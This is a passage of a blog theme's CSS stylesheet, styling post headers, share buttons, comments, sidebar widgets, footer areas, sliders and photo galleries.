text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
padding-bottom: 15px;
}
.post-header .cat a {
font:10px Lato;
text-transform: uppercase;
display: inline-block;
background: #111;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 2px 8px;
margin-right: 10px;
line-height: 1.625;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
span.date {
font-size: 11px;
line-height: 1.625;
text-transform: uppercase;
color: #333;
font-family: "Lato", sans-serif;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 26px Montserrat;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
}
.post-header h1 a:after,.post-header h2 a:after {
background-color: #343434;
content: '';
position: absolute;
bottom: -15px;
left: 50%;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
width: 30px;
height: 2px;
background: #111;
}
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
line-height: 1.625;
font-size: 15px;
color: #000000;
margin-bottom: 25px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 30px;
text-transform: uppercase;
font-size: 10px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
height: 30px;
letter-spacing: 2px;
font-family: 'Lato', sans-serif;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
color: #DCA714;
font-weight: 400;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-top: 0;
font-style: normal;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
font-size: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:224px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #ffffff;
padding: 10px 0;
background-color: #a76b6b;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#111;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
color: #fff;
font-family: "Open Sans", sans-serif;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 28px;
width: 28px;
text-align: center;
line-height: 28px;
background: #fff;
color: #000;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#999;
}
#footer-social a:hover > i {
background:#fff;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 13px;
line-height: 31px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#fff;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
footer#footer-copyright a {
color: #fff;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 332px;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #000000;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
padding: 0px;
}
div#sidebar h2 span {
display: inline-block;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #000000;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #111111;
float: left;
border: 1px solid #eee;
font: 10px Lato;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:45px 0; }
#navigation { background:#111111; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#343434; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  {    background: #111111;}
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#111111; }
#footer-copyright p { color:#fff; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#111111;
padding:8px;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.286%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#fff;
}
.featured-post .related-header {
position: absolute;
bottom: 30px;
left: 30px;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
display: inline-block;
background: #111;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 0px 8px;
margin-right: 10px;
}
.related-header h2{
text-transform: uppercase;
margin-top: 10px;
color: #fff;
transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
outline: none;
text-decoration: none;
font-size: 26px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
max-width: 60%;
}
